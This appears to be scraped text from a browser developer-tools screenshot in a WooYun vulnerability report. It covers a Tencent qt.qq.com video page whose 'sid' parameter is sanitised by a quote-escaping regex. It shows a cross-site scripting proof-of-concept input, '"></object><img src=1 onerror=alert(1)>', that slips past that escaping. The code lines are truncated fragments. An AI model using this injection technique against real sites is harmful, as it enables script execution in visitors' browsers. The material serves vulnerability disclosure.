 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm 1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="errm
43 }else{
sid" 1 of 1 Cancel
> decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
>
www.wooyun.org